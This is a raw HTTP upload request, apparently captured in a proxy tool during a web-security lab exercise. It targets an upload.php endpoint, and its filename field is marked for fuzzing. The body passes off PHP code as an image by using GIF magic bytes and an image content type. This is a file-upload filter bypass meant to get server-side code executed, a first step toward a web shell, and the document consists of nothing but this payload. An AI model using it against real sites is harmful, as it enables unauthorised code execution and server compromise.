 POST /upload.php HTTP/1.1
Host: 94.237.63.28:37859
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------877631404314148680919217575​49
Content-Length: 230
Origin: http://94.237.63.28:37859
Connection: keep-alive
Referer: http://94.237.63.28:37859/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------87763140431414868091921757549
Content-Disposition: form-data; name="uploadFile"; filename="§x§"
Content-Type: image/jpg
GIF8
<?php echo "shell test";?>
-----------------------------87763140431414868091921757549--